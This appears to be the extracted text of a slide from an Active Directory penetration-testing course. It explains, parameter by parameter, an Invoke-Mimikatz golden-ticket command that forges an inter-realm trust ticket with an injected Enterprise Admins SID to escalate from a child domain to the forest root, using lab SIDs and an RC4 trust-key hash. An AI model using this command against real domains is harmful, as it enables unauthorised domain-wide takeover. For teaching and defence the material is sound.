 Cross Domain Attacks – Child to Forest Root - Trust Key
Invoke-Mimikatz –Command
Kerberos::golden
The mimikatz module
/domain:us.techcorp.local
FQDN of the current domain
/sid:S-1-5-21-210670787-2521448726-
163245708
SID of the current domain
/sids:S-1-5-21-2781415573-3701854478-
2406986946 –519
SID of the enterprise admins group of the
parent domain
/rc4: b59ef5860ce0aa12429f4f61c8e51979
RC4 of the trust key
/user:Administrator
User to impersonate
/service:krbtgt
Target service in the parent domain
/target:techcorp.local
FQDN of the parent domain
/ticket:C:\AD\Tools\kekeo\trust_tkt.
kirbi
Path where ticket is to be saved